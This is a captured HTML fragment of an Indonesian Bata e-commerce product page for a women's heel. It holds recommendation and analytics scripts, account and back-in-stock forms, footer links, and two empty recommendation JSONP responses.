srcScript.type = scripts[i].type;
srcScript.charset = scripts[i].charset;
document.head.appendChild( srcScript );
document.head.removeChild( srcScript );
}
}
}
};
request.send(formData);
request = null;
}
};
})();
</script>
<!-- The DIV tag id below is unique on purpose in case there are multiple recommendation slots on the same .isml page: -->
<div id="cq_recomm_slot-021e96cfd1d7731ded9d3fadf1"></div>
<!-- ====================== snippet ends here ======================== -->
 
	
    </div>

    

    <div class="container product-detail product-wrapper cc-product-detail cc-cat-women" height="428">
        

	
<!-- =============== This snippet of JavaScript handles fetching the dynamic recommendations from the remote recommendations server
and then makes a call to render the configured template with the returned recommended products: ================= -->

<script>
(function(){
// window.CQuotient is provided on the page by the Analytics code:
var cq = window.CQuotient;
var dc = window.DataCloud;
var isCQ = false;
var isDC = false;
if (cq && ('function' == typeof cq.getCQUserId)
&& ('function' == typeof cq.getCQCookieId)
&& ('function' == typeof cq.getCQHashedEmail)
&& ('function' == typeof cq.getCQHashedLogin)) {
isCQ = true;
}
if (dc && ('function' == typeof dc.getDCUserId)) {
isDC = true;
}
if (isCQ || isDC) {
var recommender = '[[&quot;recently-viewed&quot;]]';
var slotRecommendationType = decodeHtml('RECOMMENDATION');
// removing any leading/trailing square brackets and escaped quotes:
recommender = recommender.replace(/\[|\]|&quot;/g, '');
var separator = '|||';
var slotConfigurationUUID = 'f9d4879cbfe75da569a0904e5d';
var contextAUID = decodeHtml('');
var contextSecondaryAUID = decodeHtml('');
var contextAltAUID = decodeHtml('');
var contextType = decodeHtml('');
var anchorsArray = [];
var contextAUIDs = contextAUID.split(separator);
var contextSecondaryAUIDs = contextSecondaryAUID.split(separator);
var contextAltAUIDs = contextAltAUID.split(separator);
var contextTypes = contextType.split(separator);
var slotName = decodeHtml('pdp-last-visited');
var slotConfigId = decodeHtml('20240919-viewed-recently');
var slotConfigTemplate = decodeHtml('slots/recommendation/recommendedProductsStatic.isml');
if (contextAUIDs.length == contextSecondaryAUIDs.length) {
for (i = 0; i < contextAUIDs.length; i++) {
anchorsArray.push({
id: contextAUIDs[i],
sku: contextSecondaryAUIDs[i],
type: contextTypes[i],
alt_id: contextAltAUIDs[i]
});
}
} else {
anchorsArray = [{id: contextAUID, sku: contextSecondaryAUID, type: contextType, alt_id: contextAltAUID}];
}
var urlToCall = '/on/demandware.store/Sites-bata-id-Site/en_ID/CQRecomm-Start';
var params = null;
if (isCQ) {
params = {
userId: cq.getCQUserId(),
cookieId: cq.getCQCookieId(),
emailId: cq.getCQHashedEmail(),
loginId: cq.getCQHashedLogin(),
anchors: anchorsArray,
slotId: slotName,
slotConfigId: slotConfigId,
slotConfigTemplate: slotConfigTemplate,
ccver: '1.03'
};
}
// console.log("Recommendation Type - " + slotRecommendationType + ", Recommender Selected - " + recommender);
if (isDC && slotRecommendationType == 'DATA_CLOUD_RECOMMENDATION') {
// Set DC variables for API call
dcIndividualId = dc.getDCUserId();
dcUrl = dc.getDCPersonalizationPath();
if (dcIndividualId && dcUrl && dcIndividualId != '' && dcUrl != '') {
// console.log("Fetching CDP Recommendations");
var productRecs = {};
productRecs[recommender] = getCDPRecs(dcUrl, dcIndividualId, recommender);
cb(productRecs);
}
} else if (isCQ && slotRecommendationType != 'DATA_CLOUD_RECOMMENDATION') {
if (cq.getRecs) {
cq.getRecs(cq.clientId, recommender, params, cb);
} else {
cq.widgets = cq.widgets || [];
cq.widgets.push({
recommenderName: recommender,
parameters: params,
callback: cb
});
}
}
};
function decodeHtml(html) {
var txt = document.createElement("textarea");
txt.innerHTML = html;
return txt.value;
}
function cb(parsed) {
var arr = parsed[recommender].recs;
if (arr && 0 < arr.length) {
var filteredProductIds = '';
for (i = 0; i < arr.length; i++) {
filteredProductIds = filteredProductIds + 'pid' + i + '=' + encodeURIComponent(arr[i].id) + '&';
}
filteredProductIds = filteredProductIds.substring(0, filteredProductIds.length - 1);//to remove the trailing '&'
var formData = 'auid=' + encodeURIComponent(contextAUID)
+ '&scid=' + slotConfigurationUUID
+ '&' + filteredProductIds;
var request = new XMLHttpRequest();
request.open('POST', urlToCall, true);
request.setRequestHeader('Content-type', 'application/x-www-form-urlencoded');
request.onreadystatechange = function() {
if (this.readyState === 4) {
// Got the product data from DW, showing the products now by changing the inner HTML of the DIV:
var divId = 'cq_recomm_slot-' + slotConfigurationUUID;
document.getElementById(divId).innerHTML = this.responseText;
//find and evaluate scripts in response:
var scripts = document.getElementById(divId).getElementsByTagName('script');
if (null != scripts) {
for (var i=0;i<scripts.length;i++) {//not combining script snippets on purpose
var srcScript = document.createElement('script');
srcScript.text = scripts[i].innerHTML;
srcScript.asynch = scripts[i].asynch;
srcScript.defer = scripts[i].defer;
srcScript.type = scripts[i].type;
srcScript.charset = scripts[i].charset;
document.head.appendChild( srcScript );
document.head.removeChild( srcScript );
}
}
}
};
request.send(formData);
request = null;
}
};
})();
</script>
<!-- The DIV tag id below is unique on purpose in case there are multiple recommendation slots on the same .isml page: -->
<div id="cq_recomm_slot-f9d4879cbfe75da569a0904e5d"></div>
<!-- ====================== snippet ends here ======================== -->
 
	

        <div class="product-breadcrumb cc-product-breadcrumb cc-product-breadcrumb--mobile">
            



<div class="col" role="navigation" aria-label="Breadcrumb">
    <ol class="cc-breadcrumb--container" data-target="breadcrumbs">
        
            <li class="cc-breadcrumb js-parentCategory">
                
                    <a href="/id/en/women/" aria-current="page">
                        Women
                    </a>
                    <span class="cc-breadcrumb__icon">/</span>
                
            </li>

        
            <li class="cc-breadcrumb js-parentCategory">
                
                    <a href="/id/en/women/shoes/" aria-current="page">
                        Shoes
                    </a>
                    <span class="cc-breadcrumb__icon">/</span>
                
            </li>

        
            <li class="cc-breadcrumb ">
                
                    <a href="/id/en/women/shoes/heels/" class="cc-breadcrumb--last"> Heels</a>
                
            </li>

        
    </ol>
</div>

        </div>

        <div class="cc-pdp__stickyBtn__wrapper cc-pdp__stickyBtn__wrapper__scrollDown">

            
                <button data-toggle="modal" data-target="#pdpStickyAddToCart" class="js-stickyAddToCart cc-button-type-1"
                    data-pid="540M_2022_6916794" data-is-disabled='true'
                    disabled>
                    Out of stock
                </button>
            

        </div>
        <div class="modal fade cc-modal-back-in-stock cc-modal-animation pr-0" id="backInStockModal" tabindex="-1" role="dialog" aria-labelledby="backInStockModal" aria-hidden="true">
    <div class="modal-dialog modal-dialog-centered" role="document">
        <div class="modal-content">
            <div class="modal-header cc-pdp-modal-header">
                <span class="cc-pdp-modal-header-title" id="modalBackInStockTitle">Notify me</span>
                <button type="button" class="button-close cc-pdp-button-close" data-dismiss="modal" aria-label="Close">
                    <span aria-hidden="true" class="icon-close-remove"></span>
                </button>
            </div>
            <div class="modal-body cc-modal-body">
                <form class="backinstock-form" action="/on/demandware.store/Sites-bata-id-Site/en_ID/Product-BackInStockDialogForm" method="POST" name="dwfrm_backInStock" id="email-form">
    <div class="backinstock-body">
        <p class="cc-modal-description">
            Enter your email and we will notify you when the product becomes available again.
        </p>
        <div class="cc-backinstock-content-form">
            <div class="cc-form-group required">
                <div class="cc-mandatory-label">Mandatory field</div>
                <div class="cc-content-input cc-hide-underlined dwfrm_backInStock_email">
                    <input 
                        class="cc-input form-control required" 
                        id="E-mail" 
                        placeholder="email@gmail.com" type="email"
                        name="dwfrm_backInStock_email"
                        data-missing-error="Required field"
                        data-invalid-email="Invalid e-mail address"
                        data-pattern-mismatch="Please enter a valid value"
                        aria-describedby="form-contact-email-error"
                        value=""
                        name="dwfrm_backInStock_email" required aria-required="true" value="" maxLength="254" pattern="^[\w\-\.\+~!#$%'*\/=?\^`\|\{\}&]+@([\w\-]+\.)+[\w\-]{2,}" 
                    />
                    <label class="cc-label" for="backinstock-email">
                        E-mail
                    </label>
                    <span class="cc-error-message invalid-feedback" id="form-email-error"><span class="cc-icon icon-bubble-warning"></span> <span class="cc-text-message"></span></span>
                </div>
            </div>
    
            <input type="hidden" id="product-id" name="productID" value="" />
            <input type="hidden" id="product-size" name="productSize" value="" />

            <!-- terms and condition -->
            
            <div class="cc-form-group required">
                <div class="cc-content-checkbox custom-checkbox" data-not-accepted-error="It is mandatory to accept the option for completing registration">
                    <input type="checkbox" class="cc-checkbox custom-control-input form-control" id="termsAndConditions"
                        data-missing-error="Required field"
                        name="dwfrm_backInStock_termsAndConditions"
                        required 
                        selected
                    />
                    <label class="cc-check-label custom-control-label" for="termsAndConditions">
                        Having read the <a href="/id/en/privacy-policy.html" target="_blank">Privacy Policy</a>, I give consent to receive notification     
                    </label>
                    <span class="cc-error-message invalid-feedback" id="form-termsAndConditions-error"><span
                        class="cc-icon icon-bubble-warning">
                        </span> 
                            <span class="cc-text-message"></span>
                    </span>
                </div>
            </div>
        </div>
        <button
            type="submit"
            id="submitEmailButton"
            class="cc-button-type-1"
            data-id="backinstock-content-form-submitButton"
            data-message="Send email"
            >
            Send email
        </button>
    </div>
    <div class="serviceMessage" style="display:none">
    </div>

</form>

<script>
    document.addEventListener('DOMContentLoaded', function() {  

        $('#backInStockModal').on('show.bs.modal', function (event) {
            var button = event.relatedTarget;

            var productID = button.getAttribute('data-pid');
            var size = button.getAttribute('data-display-value');

            var inputProductID = document.getElementById('product-id');
            var inputSize = document.getElementById('product-size');

            if (inputProductID) {
                inputProductID.value = productID;
            }
            if (inputSize) {
                inputSize.value = size;
            }
        });
    });
</script>


            </div>
        </div>
    </div>
</div>

        <div class="modal modal-bottom fade cc-modal-add-to-cart" id="pdpStickyAddToCart" tabindex="-1" aria-labelledby="pdpStickyAddToCart" aria-hidden="true">
        <div class="modal-dialog">
            <div class="modal-content">
                <div class="modal-header">
                    <!-- Product Name -->
                    <div class="cc-content-prod-name">
                        <span class="product-name cc-pdp-product-name">Bata Ladies Heels HAYLEY</span>

                        <button type="button" class="close" data-dismiss="modal" aria-label="Close">
                            <span class="icon-close-remove"></span>
                        </button>
                    </div>
                </div>
                <div class="modal-body">
                    <span class="cc-size-label">
                        Select size<span>:</span>
                    </span>
                    <div class="cc-size-selector-container">
                    </div>
                </div>
            </div>
        </div>
    </div>

    </div>
    

</div>







    




    
    

    <div class="cc-georedirect-container js-georedirect-container d-none"
        data-url="/on/demandware.store/Sites-bata-id-Site/en_ID/Page-SetLocale"
        data-error-url="/id/en/404"
        data-target-locale=""
        data-navigation-locale="en_ID">
        <div class="cc-georedirect-content">
                <div class="cc-georedirect-text__container">
                    
                    <span class="cc-georedirect-text__subtitle">
                        We suggest you to visit your country's Bata website for a better navigation experience. Please note, availability of items, pricing and shipping details will be updated according to new chosen destination.
                    </span>
                </div>
            <div class="cc-georedirect-buttons__container">
                
                <button
                    class="cc-button-type-2 cc-georedirect-go-to-country-selector"
                    onclick="window.location.href='https://www.bata.com/?skipRedirect=true'"
                >
                    <svg class="iconClassCommon cc-georedirect-icon">
    <use href="/on/demandware.static/Sites-bata-id-Site/-/en_ID/v1768917973776/images/sprite/sprite.svg#icon-world" />
</svg>
                    Other countries
                </button>
            </div>
        </div>
        <button type="button" class="js-georedirect-close cc-georedirect-close  button-close" aria-label="Close">
            <span aria-hidden="true" class="icon-close-remove"></span>
        </button>
    </div>




<footer class="cc-footer" id="footercontent" data-dark-mode="null">
    <div class="cc-footer-main">
        <div class="row">
            <div class="col-12 col-lg-4">
                
                    
    
    <div class="content-asset"><!-- dwMarker="content" dwContentID="2cbf2f0c6608560f4b882ae548" -->
        <div class="cc-footer-custom-section row">
    <div class="cc-footer-custom-section-title col-sm-6 col-lg-12">
        Bata club <br>will surprise you
    </div>
    <div class="cc-footer-custom-section-wrapper col-sm-6 col-lg-12">
        <div class="cc-footer-custom-section-paragraph">
            Benefits and plenty of surprises are waiting for you! <br>
            </div>
        <div class="cc-footer-custom-section-button">
            <a class="cc-button-type-5" href="https://www.bata.com/id/en/bata_club.html">Discover more</a>
        </div>
    </div>
</div>
    </div> <!-- End content-asset -->



                
            </div>
            <div class="col-12 col-lg-7">
                





    <ul class="row cc-footer-main-georedirection__container">
        <li class="cc-item">
    <a class="cc-item-link" href="/id/en/storesfind" aria-label="Find nearest Bata store">
        <svg class="iconClassCommon cc-icon-locator-small">
    <use href="/on/demandware.static/Sites-bata-id-Site/-/en_ID/v1768917973776/images/sprite/sprite.svg#locator-small" />
</svg>
        <span class="cc-icon-text">Find a store</span>
    </a>
</li>

        <li>
            <a href="https://www.bata.com/?skipRedirect=true" aria-label="Change region and language">
                <div class="cc-footer-georedirection__container">
                    <svg class="iconClassCommon cc-footer-georedirection-world-icon">
    <use href="/on/demandware.static/Sites-bata-id-Site/-/en_ID/v1768917973776/images/sprite/sprite.svg#icon-world" />
</svg>
                    <div class="cc-footer-georedirection__text">
                        Indonesia | English
                    </div>
                    
                </div>
            </a>
        </li>
    </ul>


                <div class="cc-content-footer-nav">
                    
    
    <div class="content-asset"><!-- dwMarker="content" dwContentID="fc3f5101f9d9fc2c7e72d0c343" -->
        <div class="row">
	<div class="col-12 col-sm-6 col-md-3">
		<span class="cc-footer-nav-title" data-id-footer-menu-item="1">Support</span>
		<ul class="cc-footer-nav-list" data-id-footer-menu-item="1">
			<li class="cc-footer-nav-item"><a class="cc-footer-navigation-link-2" href="https://www.bata.com/id/en/contact-us.html">Contact Us</a>

			</li>
			<li class="cc-footer-nav-item"><a class="cc-footer-navigation-link-2" href="https://www.bata.com/id/en/size-chart.html">Size Chart</a>

			</li>
			<li class="cc-footer-nav-item"><a class="cc-footer-navigation-link-2" href="https://www.bata.com/id/en/pengiriman-pengembalian.html">Shipping &amp; Returns</a>

			</li>
		</ul>
	</div>
	<div class="col-12 col-sm-6 col-md-3">
		<span class="cc-footer-nav-title" data-id-footer-menu-item="2">Exclusive services</span>
		<ul class="cc-footer-nav-list" data-id-footer-menu-item="2">
			<li class="cc-footer-nav-item"><a class="cc-footer-navigation-link-2" href="https://www.bata.com/id/en/orders/tracking">Track Order</a>

			</li>
			<li class="cc-footer-nav-item"><a class="cc-footer-navigation-link-2" href="https://www.bata.com/id/en/bata_club.html">Bata Club</a>

			</li>
		</ul>
	</div>
	<div class="col-12 col-sm-6 col-md-3">
		<span class="cc-footer-nav-title" data-id-footer-menu-item="3">Company</span>
		<ul class="cc-footer-nav-list" data-id-footer-menu-item="3">
			<li class="cc-footer-nav-item"><a class="cc-footer-navigation-link-2" href="https://www.bata.com/id/en/who-we-are.html">Who we are</a>

			</li>
			<li class="cc-footer-nav-item"><a class="cc-footer-navigation-link-2" href="https://thebatacompany.com/" target="_blank">The Bata Company</a>
			</li>
			<li class="cc-footer-nav-item"><a class="cc-footer-navigation-link-2" href="https://www.bata.com/id/en/companyprofile.html">Company Profile</a>

			</li>
			<li class="cc-footer-nav-item"><a class="cc-footer-navigation-link-2" href="https://www.bata.com/id/en/career.html">Careers</a>

			</li>
			<li class="cc-footer-nav-item"><a class="cc-footer-navigation-link-2" href="https://drive.google.com/drive/u/1/folders/1soRZwK0Sd_Bi5i9QLhDf21Bhmsjp0Vqd" target="_blank">Public Announcement</a>

			</li>
			<li class="cc-footer-nav-item"><a class="cc-footer-navigation-link-2" href="https://www.bata.com/id/en/id-blog-bata.html">Blog &amp; Article</a>

			</li>
			<li class="cc-footer-nav-item"><a class="cc-footer-navigation-link-2" href="https://batashoemuseum.ca/" target="_blank">Bata Shoe Museum</a>

			</li>
			<li class="cc-footer-nav-item"><a class="cc-footer-navigation-link-2" href="https://thebatacompany.com/about-us/" target="_blank">The Bata Company</a>

			</li>
		</ul>
	</div>
	<div class="col-12 col-sm-6 col-md-3">
		<span class="cc-footer-nav-title" data-id-footer-menu-item="3">Legals</span>
		<ul class="cc-footer-nav-list" data-id-footer-menu-item="4">
			<li class="cc-footer-nav-item"><a class="cc-footer-navigation-link-2" href="https://www.bata.com/id/en/terms-conditions.html">Terms and Conditions</a>

			</li>
			<li class="cc-footer-nav-item"><a class="cc-footer-navigation-link-2" href="https://www.bata.com/id/en/term-of-use.html">Term Of Use</a>

			</li>
			<li class="cc-footer-nav-item"><a class="cc-footer-navigation-link-2" href="https://www.bata.com/id/en/privacy-policy.html">Privacy Policy</a>

			</li>
		</ul>
		<script async="async" src="https://static.srcspot.com/libs/guillemette.js" type="application/javascript"></script>
	</div>
</div>
<style type="text/css">
	@media screen and (max-width:767px) {
		 .cc-page-designer .cc-experience-component>.experience-component:first-child .fullWidthPDComponent {
		    margin-top: 0;
		}
		}
</style>
<!-- CSS -->

<style>

.get-app-banner-slot {

    display: none;

}

</style>
    </div> <!-- End content-asset -->



                </div>
            </div>
        </div>
    </div>

    <div class="cc-footer-bottom">
        <div class="cc-footer-bottom-up">
            





    <ul class="row cc-footer-main-georedirection__container">
        <li class="cc-item">
    <a class="cc-item-link" href="/id/en/storesfind" aria-label="Find nearest Bata store">
        <svg class="iconClassCommon cc-icon-locator-small">
    <use href="/on/demandware.static/Sites-bata-id-Site/-/en_ID/v1768917973776/images/sprite/sprite.svg#locator-small" />
</svg>
        <span class="cc-icon-text">Find a store</span>
    </a>
</li>

        <li>
            <a href="https://www.bata.com/?skipRedirect=true" aria-label="Change region and language">
                <div class="cc-footer-georedirection__container">
                    <svg class="iconClassCommon cc-footer-georedirection-world-icon">
    <use href="/on/demandware.static/Sites-bata-id-Site/-/en_ID/v1768917973776/images/sprite/sprite.svg#icon-world" />
</svg>
                    <div class="cc-footer-georedirection__text">
                        Indonesia | English
                    </div>
                    
                </div>
            </a>
        </li>
    </ul>


            
    
    <div class="content-asset"><!-- dwMarker="content" dwContentID="a1d885a777240e1d5b3d7e0e07" -->
        <ul class="cc-content-footer-social-list">
	<li class="cc-footer-social"> <a href="https://www.facebook.com/BataIndonesia" arial-label="Open Facebook Bata" class="cc-icon icon-facebook" target="_blank"></a> 
	</li>
	<li class="cc-footer-social"> <a href="https://www.instagram.com/bataindonesia/" arial-label="Open Instagram Bata" class="cc-icon icon-instagram" target="_blank"></a> 
	</li>
	<li class="cc-footer-social"> <a href="https://www.youtube.com/c/SepatuBataIndonesia" arial-label="Open Youtube Bata" class="cc-icon icon-youtube" target="_blank"></a> 
	</li>
	<li class="cc-footer-social"> <a href="https://www.pinterest.com/bataindonesia/" arial-label="Open Pinterest Bata" class="cc-icon icon-pinterest" target="_blank"></a> 
	</li>
	<li class="cc-footer-social"> <a href="https://in.linkedin.com/company/bata-indonesia" arial-label="Open Linkedin Bata" class="cc-icon icon-linkedin" target="_blank"></a> 
	</li>
	<li class="cc-footer-social"> <a href="https://twitter.com/bataindonesia" arial-label="Open X Bata" class="cc-icon icon-twitter" target="_blank"></a> 
	</li>
	<li class="cc-footer-social"> <a href="https://www.tiktok.com/@bataofficialstore" arial-label="Open Tiktok Bata" class="cc-icon icon-tiktok" target="_blank"></a>
	</li>
	
</ul>
    </div> <!-- End content-asset -->




            
        </div>

        

<div class="cc-content-footer-copy">
    <p class="cc-footer-copy-text">
        label.copyrightText
    </p>
</div>

    </div>
</footer>



<!-- Modal --> 

<div class="modal cc-addprod-modal fade" id="wishlist-modal" tabindex="-1" role="dialog"
  aria-labelledby="tooManyProductsWishlistLabel" aria-hidden="true">
  <div class="modal-dialog modal-dialog-centered" role="document">
    <div class="modal-content">
      <div class="modal-header">
        <h5 class="modal-title" id="wishlistModalTitle">TOO MANY PRODUCTS IN WISHLIST</h5>
        <button type="button" class="close" data-dismiss="modal" aria-label="Close">
          <span class="icon-close-remove"></span>
        </button>
      </div>
      <div class="modal-body" id="wishlist-modal-body">
      </div>
      <div class="modal-footer">
        <button type="button" class="cc-button-type-2"
          data-dismiss="modal">Close</button>
          <a class="cc-button-type-1" href="/id/en/wishlist">go to wishlist</a>
      </div>
    </div>
  </div>
</div>
<!-- Modal --> 

<div class="modal cc-addprod-modal fade" id="cartLimit-modal" tabindex="-1" role="dialog" aria-hidden="true">
    <div class="modal-dialog modal-dialog-centered" role="document">
        <div class="modal-content">
            <div class="modal-header">
                <h5 class="modal-title request-password-title cc-productLimit">THE ITEM HAS NOT BEEN ADDED TO THE BAG</h5>
                <button type="button" class="close" data-dismiss="modal" aria-label="Close">
                    <span class="icon-close-remove"></span>
                </button>
            </div>
            <div class="modal-body" id="cartLimit-modal-body"></div>
            <div class="modal-footer">
                <button type="button" class="cc-button-type-1" data-dismiss="modal" aria-label="Close">Ok</button>
            </div>
        </div>
    </div>
</div>


<div class="modal cc-login-modal cc-general-login cc-modalSlim fade" id="requestPasswordResetModal" tabindex="-1" role="dialog" aria-labelledby="requestPasswordResetModal">
    <div class="modal-dialog" role="document">
        <div class="modal-content">
            <div class="modal-header">
                <h2 class="modal-title request-password-title">Forgot your Password</h2>
                <button type="button" class="close" data-dismiss="modal" aria-label="Close">
                    <span class="icon-close-remove"></span>
                </button>
            </div>

            <div class="modal-body cc-modal-body">
                <form class="reset-password-form" action="/on/demandware.store/Sites-bata-id-Site/en_ID/Account-PasswordResetDialogForm?mobile=" method="POST" name="email-form" id="email-form">
    <div class="request-password-body">
        <p class="cc-modal-description">
            Don't worry - it's easily done! Just enter your email address below and we'll send you an e-mail to reset your password.
        </p>
        <div class="cc-forgot-password-content-form">
            <div class="cc-form-group cc-form-group required">
                <div class="cc-content-input cc-hide-underlined">
                    <input
                        id="reset-password-email"
                        type="email"
                        class="cc-input form-control"
                        name="loginEmail"
                        aria-describedby="emailHelp"
                        required
                        maxlength="50"
                        pattern="^[\w.%+-]+@[\w.-]+\.[\w]{2,6}$"
                        data-missing-error="Required field"
                        data-pattern-mismatch="Invalid e-mail address"
                        data-type-mismatch="Please include an '@' in the email address."
                        placeholder="E-mail" />
                    <label class="cc-label" for="reset-password-email">
                        E-mail
                    </label>
                    <div class="cc-error-message invalid-feedback"><span class="cc-icon icon-bubble-warning"></span> <span class="cc-text-message"></span></div>
                    <div id="reset-password-email-status" role="status" aria-live="polite" class="sr-only"></div>
                    <div id="reset-password-email-error" role="status" aria-live="polite" class="sr-only"></div>
                </div>
            </div>

            <button
                type="submit"
                id="submitEmailButton"
                class="cc-button-type-1">
                Send
            </button>

            <p class="cc-modal-footer-info">
                
    
    <div class="content-asset"><!-- dwMarker="content" dwContentID="fd14348378ff174534262c14c2" -->
        <p  class="h-margin-top-20">For information and assistance contact us by email at&nbsp;<a href="mailto:id.customerservice@bata.com">id.customerservice@bata.com</a>&nbsp;or by telephone at&nbsp;<a href="tel:+62-622150864211">+62-62-215-0864-211 (Only Whatsapp)</a>&nbsp;
(Mon - Fri 9 am - 5 pm)</p>
    </div> <!-- End content-asset -->



            </p>
        </div>
    </div>
</form>

            </div>
        </div>
    </div>
</div>



    <div class="cookie-warning d-none" data-accept="/on/demandware.store/Sites-bata-id-Site/en_ID/ConsentTracking-SetSession?consent=true">
        <div class="container">
            <div class="cc-content-cookie-info">
                <div class="cc-cookie-text">
                    
    
    <div class="content-asset"><!-- dwMarker="content" dwContentID="bf14c11699f688102f9665d839" -->
        This website uses technical and profiling cookies. The website uses also third-party cookies, (technical, analytical and profiling cookies). If you want to learn more or deny the consent to the use of cookies, <a class="b-menu__sub-link" href="https://www.bata.com/id/en/">click here</a>. If you continue browsing, you agree to the use of cookies.
    </div> <!-- End content-asset -->



                </div>
                <button class="cc-button-type-2 js-cookies-bar-close">Close</button>
            </div>
        </div>
    </div>























</div>
<div class="error-messaging"></div>
<div class="modal-background"></div>
<!--[if lt IE 10]>


<script>//common/scripts.isml</script>
<script defer type="text/javascript" src="/on/demandware.static/Sites-bata-id-Site/-/en_ID/v1768917973776/js/main.min.js"></script>




    <script defer type="text/javascript" src="/on/demandware.static/Sites-bata-id-Site/-/en_ID/v1768917973776/js/einsteinCarousel.min.js"></script>





    
    
        
        
        
        
        
        <script defer type="text/javascript" src="/on/demandware.static/Sites-bata-id-Site/-/en_ID/v1768917973776/js/analytics-index.min.js"></script>
        


    <script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl+ '&gtm_auth=w570b3z2T4vXnO37SIEhyA&gtm_preview=env-1&gtm_cookies_win=x';f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-PM28D5Z');</script>




    







    
        <script defer type="text/javascript" src="/on/demandware.static/Sites-bata-id-Site/-/en_ID/v1768917973776/js/productDetail.min.js"
            
            >
        </script>
    

    
        <script defer type="text/javascript" src="/on/demandware.static/Sites-bata-id-Site/-/en_ID/v1768917973776/js/recommendationsCarousel.min.js"
            
            >
        </script>
    

    
        <script defer type="text/javascript" src="/on/demandware.static/Sites-bata-id-Site/-/en_ID/v1768917973776/js/videoFunction.min.js"
            
            >
        </script>
    


<![endif]-->





<span id="analytics-user"
    data-customerid="guest"
    data-customer-crm-id="guest"
    data-email="guest"
    data-phone="guest"
    data-order-count="guest"
    data-user-gender="guest"
    data-email-marketing="guest"
></span>

<!-- Demandware Analytics code 1.0 (body_end-analytics-tracking-asynch.js) -->
<script type="text/javascript">//<!--
/* <![CDATA[ */
function trackPage() {
    try{
        var trackingUrl = "https://www.bata.com/on/demandware.store/Sites-bata-id-Site/en_ID/__Analytics-Start";
        var dwAnalytics = dw.__dwAnalytics.getTracker(trackingUrl);
        if (typeof dw.ac == "undefined") {
            dwAnalytics.trackPageView();
        } else {
            dw.ac.setDWAnalytics(dwAnalytics);
        }
    }catch(err) {};
}
/* ]]> */
// -->
</script>
<script type="text/javascript" src="/on/demandware.static/Sites-bata-id-Site/-/en_ID/v1768917973776/internal/jscript/dwanalytics-22.2.js" async="async" onload="trackPage()"></script>
<!-- Demandware Active Data (body_end-active_data.js) -->
<script src="/on/demandware.static/Sites-bata-id-Site/-/en_ID/v1768917973776/internal/jscript/dwac-21.7.js" type="text/javascript" async="async"></script><!-- CQuotient Activity Tracking (body_end-cquotient.js) -->
<script src="https://cdn.cquotient.com/js/v2/gretel.min.js" type="text/javascript" async="async"></script>
<script type="text/javascript" nonce="78fef0eec9c42cab960e14a1b906e3fd" src="/JYMVh/vVD0_/H76g/X9a0/6G/a31VrkbVVLrJtQ/UWM9Uw/Uw4dDD4/aDg0B"></script><link rel="stylesheet" type="text/css" nonce="78fef0eec9c42cab960e14a1b906e3fd" href="/JYMVh/vVD0_/H76g/X9a0/6G/cX/EXMqUw/eiURUSp/8XjdZ"><script nonce="78fef0eec9c42cab960e14a1b906e3fd" src="/JYMVh/vVD0_/H76g/X9a0/6G/cX/EXMqUw/bRw_SSE/mPGQp" async defer></script><div id="sec-overlay" style="display:none;"><div id="sec-container"></div></div></body>
</html>



--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://r.cquotient.com/recs/bclg-bata-id/pdp-product-recommendation?callback=CQuotient._callback1&_device=mac&userId=&cookieId=abKzfz5AIgJtUezaQV7Q2OdzHf&emailId=&anchors=id%3A%3A540M_TA6917941102W%7C%7Csku%3A%3A%7C%7Ctype%3A%3Avgroup%7C%7Calt_id%3A%3A540M_2022_6916794&slotId=pdp-recommendations&slotConfigId=20240919-pdp-reccomendation&slotConfigTemplate=slots%2Frecommendation%2FrecommendedProductsGrid.isml&ccver=1.03&realm=BCLG&siteId=bata-id&instanceType=prd&v=v3.1.3&json=%7B%22userId%22%3A%22%22%2C%22cookieId%22%3A%22abKzfz5AIgJtUezaQV7Q2OdzHf%22%2C%22emailId%22%3A%22%22%2C%22anchors%22%3A%5B%7B%22id%22%3A%22540M_TA6917941102W%22%2C%22sku%22%3A%22%22%2C%22type%22%3A%22vgroup%22%2C%22alt_id%22%3A%22540M_2022_6916794%22%7D%5D%2C%22slotId%22%3A%22pdp-recommendations%22%2C%22slotConfigId%22%3A%2220240919-pdp-reccomendation%22%2C%22slotConfigTemplate%22%3A%22slots%2Frecommendation%2FrecommendedProductsGrid.isml%22%2C%22ccver%22%3A%221.03%22%2C%22realm%22%3A%22BCLG%22%2C%22siteId%22%3A%22bata-id%22%2C%22instanceType%22%3A%22prd%22%2C%22v%22%3A%22v3.1.3%22%7D
body_size: 101
content:
/**/ typeof CQuotient._callback1 === 'function' && CQuotient._callback1({"pdp-product-recommendation":{"displayMessage":"pdp-product-recommendation","recs":[],"recoUUID":"7a208736-66ec-4b0e-af9b-4788286aa3b1"}});

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://e.cquotient.com/recs/bclg-bata-id/recently-viewed?callback=CQuotient._callback2&_=1768929258637&_device=mac&userId=&cookieId=abKzfz5AIgJtUezaQV7Q2OdzHf&emailId=&anchors=id%3A%3A%7C%7Csku%3A%3A%7C%7Ctype%3A%3A%7C%7Calt_id%3A%3A&slotId=pdp-last-visited&slotConfigId=20240919-viewed-recently&slotConfigTemplate=slots%2Frecommendation%2FrecommendedProductsStatic.isml&ccver=1.03&realm=BCLG&siteId=bata-id&instanceType=prd&v=v3.1.3&json=%7B%22userId%22%3A%22%22%2C%22cookieId%22%3A%22abKzfz5AIgJtUezaQV7Q2OdzHf%22%2C%22emailId%22%3A%22%22%2C%22anchors%22%3A%5B%7B%22id%22%3A%22%22%2C%22sku%22%3A%22%22%2C%22type%22%3A%22%22%2C%22alt_id%22%3A%22%22%7D%5D%2C%22slotId%22%3A%22pdp-last-visited%22%2C%22slotConfigId%22%3A%2220240919-viewed-recently%22%2C%22slotConfigTemplate%22%3A%22slots%2Frecommendation%2FrecommendedProductsStatic.isml%22%2C%22ccver%22%3A%221.03%22%2C%22realm%22%3A%22BCLG%22%2C%22siteId%22%3A%22bata-id%22%2C%22instanceType%22%3A%22prd%22%2C%22v%22%3A%22v3.1.3%22%7D
body_size: 78
content:
/**/ typeof CQuotient._callback2 === 'function' && CQuotient._callback2({"recently-viewed":{"displayMessage":"Recently Viewed","recs":[],"recoUUID":"94ba14e8-5ced-43a7-a612-b491b8217626"}});

--- FILE ---
content_type: text/javascript; charset=utf-8
